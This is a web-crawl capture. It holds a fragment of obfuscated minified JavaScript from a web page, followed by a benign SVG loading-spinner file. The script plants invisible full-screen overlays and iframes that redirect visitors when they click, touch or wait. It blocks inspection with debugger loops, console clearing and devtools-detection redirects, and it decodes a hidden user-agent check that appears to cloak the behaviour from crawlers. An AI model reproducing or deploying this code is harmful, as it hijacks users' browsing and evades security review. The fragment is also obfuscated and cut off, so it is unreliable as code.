u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},esrtuqiw(window,document,navigator,_)})();;//003240-qc1/*7964a63b9e55a10f5abb2515853622d820483*/

--- FILE ---
content_type: image/svg+xml
request_url: https://zizhubook.com/tloadQIOh.svg
body_size: 413
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
     style="margin: auto; background: rgb(241, 242, 243); display: block;" width="100px" height="125px"
     viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
    <defs>
        <clipPath id="ldio-efeyxyae7q-cp" x="0" y="0" width="100" height="100">
            <rect x="0" y="0" width="0" height="100">
                <animate attributeName="width" repeatCount="indefinite" dur="1s" values="0;100;100"
                         keyTimes="0;0.5;1"></animate>
                <animate attributeName="x" repeatCount="indefinite" dur="1s" values="0;0;100"
                         keyTimes="0;0.5;1"></animate>
            </rect>
        </clipPath>
    </defs>
    <path fill="none" stroke="#A9A9A9" stroke-width="2.7928"
          d="M82 63H18c-7.2 0-13-5.8-13-13v0c0-7.2 5.8-13 13-13h64c7.2 0 13 5.8 13 13v0C95 57.2 89.2 63 82 63z"></path>
    <path fill="#A9A9A9" clip-path="url(#ldio-efeyxyae7q-cp)"
          d="M81.3 58.7H18.7c-4.8 0-8.7-3.9-8.7-8.7v0c0-4.8 3.9-8.7 8.7-8.7h62.7c4.8 0 8.7 3.9 8.7 8.7v0C90 54.8 86.1 58.7 81.3 58.7z"></path>
</svg>